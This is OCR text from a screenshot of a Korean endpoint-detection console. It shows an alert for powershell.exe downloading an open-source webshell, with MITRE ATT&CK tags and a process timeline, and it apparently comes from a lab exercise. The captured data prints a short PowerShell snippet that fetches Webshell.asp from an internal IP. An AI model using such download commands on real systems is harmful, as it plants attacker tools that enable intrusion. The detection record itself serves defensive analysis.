 [1952] 위협 상세 정보 보기 - Chrome
주의 요함 https://172.18.10.125:8903/#/analysis/incident/67a9a5ce002dc6ce00000eae
M
주요 내용 및 진단명
powershell.exe가 오픈소스 웹쉘을 다운로드 받는 행위 탐지 (Suspicious/MDP.Behavior.M12446)
악성 확률:
16%
행위 유형:
일반 행위(Behavior)
탐지 날짜:
2025-02-10 16:01:12
호스트:
192.168.186.249 (DESKTOP-40P40Q6)
상태:
신규
대응하기
내보내기
100%
다이어그램 객체 검색
User10
192.168.186.249
2 2
python.exe
7
cmd.exe
3
1
powershell.exe
3 48 1
python.exe
3
cmd.exe
3
powershell.exe
3 35
분석 타임라인 호스트 대응 정보
powershell.exe
대응하기
검색
전체 행위 구분 위험도 룰 레벨
2025-02-10 16:01:12
powershell.exe가 오픈소스 웹쉘을 다운르드 받는 행위 탐지(12446)
Suspicious/MDP.Behavior.M12446
TA0042 Resource Development T1588.002 Obtain Capabilities: Tool
Target: AmsiScanBuffer
데이터
$url = "http://192.168.186.137:5000/RedHatHacker"
$destination_file =
"C:₩Users₩User10₩Desktop₩kisa_3₩T1588.002.01₩Webshell.asp"
# WebClient 객체 생성 및 파일 다운로드
$webClient = New-Object System.Net.WebClient
$webClient.DownloadFile($url, $destination_file)
크기 260bytes
API 이름 AmsiScanBuffer
더보기
2025-02-10 16:01:12
정보 수집 행위 탐지(6288)
TA0009 Collection T1005 Data from Local System
Target: GetEnvironmentVariable
더보기
2025-02-10 16:01:12
정보 수집 행위 탐지(6288)
TA0009 Collection T1005 Data from Local System
Target: GetEnvironmentVariable
더보기
2025-02-10 16:01:12
폴더 내 파일 조회 행위 탐지(12423)
TA0007 Discovery T1518 Software Discovery
T1083 File and Directory Discovery
Target: FindFirstFileExW
더보기
2025-02-10 16:01:12
폴더 내 파일 조회 행위 탐지(12423)